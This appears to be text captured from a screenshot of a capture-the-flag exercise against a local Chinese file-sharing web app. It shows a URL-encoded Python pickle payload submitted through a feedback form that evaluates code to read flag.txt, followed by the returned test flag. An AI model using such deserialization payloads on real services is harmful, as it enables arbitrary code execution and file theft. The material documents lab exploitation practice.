 127.0.0.1:5000/file/view_feedback
中传放心传 首页 admin 我的文件列表 退出登录
Hello, admin!
★trouble★double★ 1111
欢迎使用中传放心传！
vip用户专属功能：可以优先和客服沟通哦~
%80%04%95%3A%00%00%00%00%00%00%00%8C%08builtins%9
4%8C%04eval%94%93%94%8C%1Eopen%28%27./flag.txt%27%2C
%20%27r%27%29.read%28%29%94%85%94R%94.
提交
您的问题已提交！
点击查看
flag{flag_test}